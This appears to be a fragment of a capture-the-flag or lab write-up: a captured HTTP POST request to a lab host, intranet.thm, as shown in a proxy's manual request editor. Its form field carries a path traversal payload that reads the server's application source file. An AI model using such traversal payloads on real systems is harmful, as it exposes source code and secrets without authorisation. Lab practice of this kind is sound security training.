 Manual Request Editor
Request Response
Method Header: Text Body: Text Send
POST http://intranet.thm:8080/internal HTTP/1.1
host: intranet.thm:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://intranet.thm:8080/internal
Content-Type: application/x-www-form-urlencoded
content-length: 29
Origin: http://intranet.thm:8080
Connection: keep-alive
news=../../home/devops/app.py